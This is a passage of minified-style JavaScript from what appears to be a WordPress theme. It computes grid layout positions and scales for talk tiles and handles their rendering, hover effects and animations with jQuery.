            clearTimeout(b)
        },
        handleOutEvents: function(e, g) {
            var f = this;
            b = setTimeout(function(h) {
                f.appLostFocus()
            },
            GridConfig.APP_MOUSEOUT_TIME_BOUND_MS)
        },
        appLostFocus: function() {
            GridController.onAppLostFocus()
        }
    };
    var a = new d();
    a.init();
    return a
})();
var GridMathFactory = (function() {
    var s;
    var i = 220;
    var r = 160;
    var rr = 320;
    var rrr = 400;
    var a = (100 / i);
    var d = 1;
    var p = r;
    var pp = rr;
    var ppp = rrr;
    var e;
    var o = 0;
    var m;
    var n;
    var nn;
    function h() {
        q();
        g();
        l();
        ll();
        c()
    }
    function g() {
        var w = 0;
        var v;
        for (var u = 0; u < m.length; u++) {
            columnScale = m[u];
            for (var t = 0; t < m[u]; t++) {
                if (e[o]) {
                    var x = e[o]
                }
                x.mcX = w;
                x.mcY = t * (r / columnScale);
                x.mcXscale = x.mcYscale = (1 / columnScale * 100) - (a * d);
                if (GridApp.logging) {
                    $.log("GridMathFactory.calculateTopRow : idx " + o + " | x:y = " + x.mcX + ":" + x.mcY + ", scale = " + x.mcXscale)
                }
                e[o] = x;
                o++;
                if (e.length == o) {
                    if (GridApp.logging) {
                        $.log("reached end of _talksArray")
                    }
                    return
                }
            }
            w += parseInt(i / columnScale)
        }
    }
    function l() {
        if (GridApp.logging) {
            $.log("GridMathFactory.calculateSubColumns()")
        }
        var v = 0;
        var u;
        for (var t = 0; t < n.length; t++) {
            if (o < e.length) {
                u = f(n[t], v)
            }
            v += (u) ? i: i;
            if (GridApp.logging) {
                $.log("Just calculated column " + t + "; Contained 1 ? " + u)
            }
        }
    }
    function f(t, u) {
        if (GridApp.logging) {
            $.log("GridMathFactory.calculateIndividualSubColumn()")
        }
        var B;
        var v;
        var z = p;
        for (var y = 0; y < t.length; y++) {
            columnScale = t[y];
            if (columnScale == 1) {
                v = true
            }
            for (var w = 0; w < t[y]; w++) {
                var A = e[o];
                var x = ((y + 1 == t.length && w + 1 == t[y]) || o + 1 == e.length);
                A.mcX = u + (w * parseInt(i / columnScale));
                A.mcY = z;
                A.mcXscale = A.mcYscale = (1 / columnScale * 100) - (a * d);
                if (x && columnScale != 1) {
                    A.mcXscale = A.mcYscale = A.mcXscale * 1
                }
                if (GridApp.logging) {
                    $.log("GridMathFactory.calculateIndividualSubColumn : idx " + o + " | x:y = " + A.mcX + ":" + A.mcY + ", scale = " + A.mcXscale)
                }
                e[o] = A;
                o++;
                if (e.length == o) {
                    return
                }
            }
            z += parseInt(r / columnScale)
        }
        return (v == true)
    }
    function ll() {
        if (GridApp.logging) {
            $.log("GridMathFactory.calculateSubColumns()")
        }
        var v = 0;
        var u;
        for (var t = 0; t < nn.length; t++) {
            if (o < e.length) {
                u = ff(nn[t], v)
            }
            v += (u) ? i: i;
            if (GridApp.logging) {
                $.log("Just calculated column " + t + "; Contained 1 ? " + u)
            }
        }
    }
    function ff(t, u) {
        if (GridApp.logging) {
            $.log("GridMathFactory.calculateIndividualSubColumn()")
        }
        var B;
        var v;
        var z = pp;
        for (var y = 0; y < t.length; y++) {
            columnScale = t[y];
            if (columnScale == 1) {
                v = true
            }
            for (var w = 0; w < t[y]; w++) {
                var A = e[o];
                var x = ((y + 1 == t.length && w + 1 == t[y]) || o + 1 == e.length);
                A.mcX = u + (w * parseInt(i / columnScale));
                A.mcY = z;
                A.mcXscale = A.mcYscale = (1 / columnScale * 100) - (a * d);
                if (x && columnScale != 1) {
                    A.mcXscale = A.mcYscale = A.mcXscale * 1
                }
                if (GridApp.logging) {
                    $.log("GridMathFactory.calculateIndividualSubColumn : idx " + o + " | x:y = " + A.mcX + ":" + A.mcY + ", scale = " + A.mcXscale)
                }
                e[o] = A;
                o++;
                if (e.length == o) {
                    return
                }
            }
            z += parseInt(r / columnScale)
        }
        return (v == true)
    }
    function q() {
        m = [1, 2, 1, 2, 1];
        n = [[1], [1], [1], [1]];
        nn = [[2], [2], [2], [2]];
        o = 0
    }
    function j() {
        e = b(e);
        m = b(m);
        for (var t = 0; t < n.length; t++) {
            n[t] = b(n[t])
        }
        n = b(n)
    }
    function b(y) {
        var v = y.slice();
        var u = v.length;
        var x = u;
        while (x--) {
            var z = parseInt(Math.random() * u);
            var w = v[x];
            v[x] = v[z];
            v[z] = w
        }
        return v
    }
    function c() {}
    function k(t) {
        t.sort(Math.round(Math.random()) - 0.5);
        return t
    }
    s = function() {
        return this
    };
    s.prototype = {
        applyGridMath: function(t) {
            e = t;
            h();
            return e
        }
    };
    return new s()
})();
var GridModel = (function() {
    var b;
    var a;
    var c;
    b = function() {
        return this
    };
    b.prototype = {
        getTalkVOs: function() {
            return a
        },
        setTalkVOs: function(d) {
            a = d;
            c = a.length
        },
        getNumTalks: function() {
            return c
        },
        getTalkVO: function(d) {
            return a[d]
        }
    };
    return new b()
})();
GridTile = function(a, b) {
    $.extend(GridTile.prototype, {
        TEMPLATE_URI: "/wp-content/themes/tndao/js/tpl/contentItemTile.tpl",
        FONT_SIZE: 14,
        ANIMATE_IN: false,
        MAX_WIDTH: 220,
        MAX_HEIGHT: 160,
        $: null,
        parentDiv: null,
        tileid: Math.round(Math.random() * 1000000),
        selectorPrefix: "contentItem",
        textSelectorPrefix: "contentItemText",
        imgSelectorPrefix: "contentItemImage",
        greyOutPrefix: "contentItemGreyedOut",
        highlightPrefix: "contentItemHighlight",
        talkIdx: null,
        talkVO: null,
        contentItemSelector: null,
        parentDiv: null,
        contentDiv: null,
        textDiv: null,
        greyOutDiv: null,
        highlightDiv: null,
        fontScaleTarget: null,
        targetX: null,
        targetY: null,
        targetWidth: null,
        targetHeight: null,
        isHidden: false,
        firstRun: false,
        init: function() {
            var c = this;
            GridController.bind(GridController.CONTENT_TILE_OVER,
            function(d) {
                c.handleContentTileOverEvent()
            });
            GridController.bind(GridController.APP_LOST_FOCUS,
            function(d) {
                c.handleAppLostFocusEvent()
            });
            GridController.bind(GridController.TALKS_LOAD_SUCCESS,
            function(d) {
                c.handleTalksLoadSuccess()
            });
            this.createContentItem()
        },
        createContentItem: function() {
            this.targetX = this.talkVO.mcX;
            this.targetY = this.talkVO.mcY;
            this.targetWidth = Math.round((this.talkVO.mcXscale / 100) * this.MAX_WIDTH);
            this.targetHeight = Math.round((this.talkVO.mcYscale / 100) * this.MAX_HEIGHT);
            this.fontScaleTarget = (this.targetWidth / this.MAX_WIDTH);
            this.fontScaleTarget += (1 - this.fontScaleTarget) / 3;
            var f = Math.round((this.FONT_SIZE * this.fontScaleTarget)) + "px";
            var g = (this.talkVO.mcXscale > 30) ? this.talkVO.tTitle: "&nbsp";
            var e = (this.talkVO.mcXscale > 30) ? "": "display : none";
            var c = {
                contentDivId: this.selectorPrefix + this.talkIdx,
                contentTextDivId: this.textSelectorPrefix + this.talkIdx,
                contentText: g,
                textOverlayStyle: e,
                image: this.talkVO.image,
                talkLink: this.talkVO.talkLink,
                contentImageId: this.imgSelectorPrefix + this.talkIdx,
                greyOutId: this.greyOutPrefix + this.talkIdx,
                highlightId: this.highlightPrefix + this.talkIdx
            };
            var h = $.template(this.TEMPLATE_URI, c, true);
            this.contentDiv = $(h);
            this.contentDiv.appendTo("#theAppContainer");
            this.textDiv = $("#" + this.textSelectorPrefix + this.talkIdx);
            this.greyOutDiv = $("#" + this.greyOutPrefix + this.talkIdx);
            this.highlightDiv = $("#" + this.highlightPrefix + this.talkIdx);
            var d = this;
            $(this.contentDiv).bind("mouseover",
            function(i) {
                d.handleMouseOver()
            });
            $(this.contentDiv).bind("click",
            function(i) {
                d.handleClick()
            });
            $(this.contentDiv).bind("mouseout clickoutside",
            function(i) {
                d.handleClickOutsideOrMouseOut()
            });
            if (this.firstRun) {
                this.fontScaleTarget = (this.targetWidth / this.MAX_WIDTH);
                this.fontScaleTarget += (1 - this.fontScaleTarget) / 3;
                var f = (this.FONT_SIZE * this.fontScaleTarget) + "px";
                this.contentDiv.css("z-index", 30 - this.talkIdx);
                this.contentDiv.css("left", (440 - (this.targetWidth / 2)) + "px");
                this.contentDiv.css("top", (300 - (this.targetHeight / 2)) + "px");
                this.contentDiv.css("height", Math.max(this.targetHeight) + "px");
                this.contentDiv.css("width", Math.max(this.targetWidth) + "px");
                this.contentDiv.css("display", "none");
                this.textDiv.css("font-size", f);
                this.fixNumTextLines();
                setTimeout(function() {
                    d.doShow()
                },
                50 * this.talkIdx);
                this.firstRun = false
            } else {
                this.doShow()
            }
        },
        doShow: function() {
            this.show(this.targetX, this.targetY, this.targetWidth, this.targetHeight)
        },
        handleTalksLoadSuccess: function() {
            var c = this;
            setTimeout(function() {
                c.animateToNewPosition()
            },
            75 * this.talkIdx)
        },
        handleAppLostFocusEvent: function(c, d) {
            this.greyOutDiv.css("opacity", 0)
        },
        handleContentTileOverEvent: function(c, d) {
            this.greyOutDiv.css("opacity", 0.5)
        },
        handleClick: function() {
            GridController.onTileOver(this.talkIdx)
        },
        handleMouseOver: function() {
            if (this.isHidden) {
                return
            }
            GridController.onTileOverBegin(this.talkIdx);
            var c = this;
            theTimeout = setTimeout(function(d) {
                c.triggerOverEventOnController()
            },
            GridConfig.TILE_OVER_DELAY_MSEC)
        },
        triggerOverEventOnController: function() {
            GridController.onTileOverComplete(this.talkIdx)
        },
        handleClickOutsideOrMouseOut: function(c) {
            clearTimeout(theTimeout);
            GridController.onTileOut()
        },
        show: function(g, e, f, c) {
            this.fontScaleTarget = (f / this.MAX_WIDTH);
            this.fontScaleTarget += (1 - this.fontScaleTarget) / 3;
            var d = (this.FONT_SIZE * this.fontScaleTarget) + "px";
            if (GridApp.logging) {
                $.log(this.talkVO.tTitle + " --- font size is " + d)
            }
            if (this.ANIMATE_IN == true) {
                this.contentDiv.css("display", "inherit");
                this.contentDiv.animate({
                    width: f + "px",
                    height: c + "px",
                    left: g + "px",
                    top: e + "px"
                },
                200, "easeOutQuint");
                this.textDiv.css("font-size", 0 + "px");
                this.textDiv.animate({
                    "font-size": d
                },
                200, "easeOutQuint")
            } else {
                this.contentDiv.css("left", Math.floor(g) + "px");
                this.contentDiv.css("top", Math.floor(e) + "px");
                this.contentDiv.css("height", Math.max(c) + "px");
                this.contentDiv.css("width", Math.max(f) + "px");
                this.textDiv.css("font-size", d);
                this.fixNumTextLines()
            }
        },
        shimmerStart: function() {
            var c = this;
            this.highlightDiv.animate({
                opacity: 0.2
            },
            500, "easeInSine",
            function() {
                c.shimmerEnd()
            })
        },
        shimmerEnd: function() {
            this.highlightDiv.animate({
                opacity: 0
            },
            500, "easeOutSine")
        },
        fixNumTextLines: function() {
            var e = parseInt(this.textDiv.css("height"));
            var d = parseInt(this.textDiv.css("line-height"));
            if (GridApp.logging) {
                $.log(e + ", " + d)
            }
            var c = e / d;
            if (c == 1) {
                this.textDiv.append("<br>&nbsp;")
            }
            this.textDiv.css("min-height", (2 * d) + "px");
            this.textDiv.css("max-height", (3 * d) + 3 + "px")
        },
        animateToNewPosition: function() {
            var c = false;
            this.talkVO = GridModel.getTalkVO(this.talkIdx);
            var e = this;
            if (typeof this.talkVO == "undefined") {
                if (this.isHidden) {
                    if (GridApp.logging) {
                        $.log(this.talkIdx + " is hidden")
                    }
                    return
                } else {
                    if (GridApp.logging) {
                        $.log(this.talkIdx + " hide now")
                    }
                    this.contentDiv.animate({
                        opacity: 0
                    },
                    g, h);
                    this.isHidden = true;
                    return
                }
            } else {
                if (this.isHidden) {
                    if (GridApp.logging) {
                        $.log(this.talkIdx + " returns from hidden")
                    }
                    c = true;
                    this.isHidden = false
                }
            }
            var h = "easeOutQuint";
            var g = 200;
            this.targetX = this.talkVO.mcX;
            this.targetY = this.talkVO.mcY;
            this.targetWidth = Math.round((this.talkVO.mcXscale / 100) * this.MAX_WIDTH);
            this.targetHeight = Math.round((this.talkVO.mcYscale / 100) * this.MAX_HEIGHT);
            this.fontScaleTarget = (this.targetWidth / this.MAX_WIDTH);
            this.fontScaleTarget += (1 - this.fontScaleTarget) / 3;
            var f = Math.round((this.FONT_SIZE * this.fontScaleTarget)) + "px";
            var d = {
                width: this.targetWidth + "px",
                height: this.targetHeight + "px",
                left: this.targetX + "px",
                top: this.targetY + "px"
            };
            if (c) {
                d.opacity = 1
            }
            this.contentDiv.animate(d, g, h,
            function(i) {
                e.handleAnimateToNewPositionComplete()
            });
            this.textDiv.animate({
                "font-size": f
            },
            g, h)
        },
        handleAnimateToNewPositionComplete: function() {
            if (GridApp.logging) {
                $.log("handleAnimateToNewPositionComplete")
            }
            this.textDiv.stop();
            this.textDiv.remove();
            this.contentDiv.remove();
            this.createContentItem()
        }
    });
    this.selectorPrefix += this.tileid + "_";
    this.textSelectorPrefix += this.tileid + "_";
    this.imgSelectorPrefix += this.tileid + "_";
    this.greyOutPrefix += this.tileid + "_";
    this.highlightPrefix += this.tileid + "_";
    this.talkIdx = a;
    this.talkVO = b;
    this.contentItemSelector = this.selectorPrefix + a;
    this.parentDiv = $(".appContainer");
    this.init()
};